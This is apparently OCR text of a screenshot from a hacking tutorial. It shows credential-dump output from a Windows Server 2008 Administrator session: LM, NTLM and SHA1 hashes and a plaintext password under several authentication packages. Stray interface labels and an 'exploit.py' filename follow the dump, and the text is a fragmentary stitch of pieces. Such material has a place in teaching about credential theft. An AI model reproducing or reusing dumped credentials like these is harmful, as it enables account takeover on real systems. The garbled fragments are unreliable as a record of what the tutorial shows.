 Authentication Id : 0 ; 4192214 (00000000:003ff7d6)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN2008
Logon Server      : WIN2008
Logon Time        : 2019/12/14 19:53:47
SID               : S-1-5-21-3814515962-2249813874-2772841674-500
msv :
[00000002] Primary
* Username : Administrator
* Domain   : WIN2008
* LM       : ae946ec6f4ca785b93371dee1d5ee7e6
* NTLM     : 31c1794c5aa8547c87a8bcd0324b8337
* SHA1     : 128c0272959b85b330090611169d07d85cb6bd0b
tspkg :
* Username : Administrator
* Domain   : WIN2008
* Password : 123qwe!ASD
wdigest :
* Username : Administrator
* Domain   : WIN2008
* Password : 123qwe!ASD
kerberos :
* Username : Administrator
* Domain   : WIN2008
* Password : 123qwe!ASD
ssp :
credman :
Windows Server 2008本地管理员
文件系统
主文件夹
exploit.py
KA
HACK学习呀
BY OFFENSI